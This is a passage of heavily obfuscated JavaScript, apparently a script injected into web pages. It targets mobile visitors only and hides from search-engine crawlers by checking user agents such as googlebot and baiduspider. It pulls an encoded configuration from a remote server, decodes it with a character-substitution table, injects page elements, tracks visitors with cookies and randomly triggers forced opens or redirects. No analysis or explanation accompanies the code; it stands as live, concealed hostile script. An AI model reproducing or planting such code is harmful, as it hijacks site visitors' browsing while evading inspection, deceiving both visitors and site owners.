_0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var wuiupypp_is_ws = wuiupypp_is_kk = 1;